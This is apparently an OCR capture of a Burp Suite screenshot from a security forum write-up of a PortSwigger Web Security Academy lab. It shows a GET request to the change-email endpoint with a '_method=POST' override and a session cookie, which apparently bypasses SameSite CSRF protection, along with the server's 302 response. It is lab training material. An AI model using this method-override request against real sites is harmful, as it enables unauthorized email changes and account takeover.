 Go Cancel < > Follow redirection Target: https://0a5400b1044f8e7280d0264400d70024.web-security-aca
Request
Raw Params Headers Hex
GET /my-account/change-email?email=foo%40web-security-academy.net&_method=POST HTTP/1.1
Host: 0a5400b1044f8e7280d0264400d70024.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a5400b1044f8e7280d0264400d70024.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5400b1044f8e7280d0264400d70024.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=76cbGkEjs6l0yhtyjUfc5wXPQCEZ9JwQ
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=wiener
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区